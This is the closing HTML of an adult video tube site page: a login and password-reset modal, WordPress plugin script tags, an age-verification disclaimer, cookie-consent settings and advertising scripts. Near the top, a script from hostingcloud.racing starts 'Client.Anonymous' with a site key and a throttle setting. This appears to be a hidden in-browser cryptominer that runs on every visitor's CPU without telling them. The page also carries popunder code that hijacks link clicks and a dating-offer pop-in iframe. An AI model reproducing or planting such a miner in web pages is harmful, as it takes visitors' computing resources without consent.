n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/Mz5k.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="23ddf97f6c" /><input type="hidden" name="_wp_http_referer" value="/anal/ass-fingering-amateur/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="23ddf97f6c" /><input type="hidden" name="_wp_http_referer" value="/anal/ass-fingering-amateur/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"7d7de30496","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
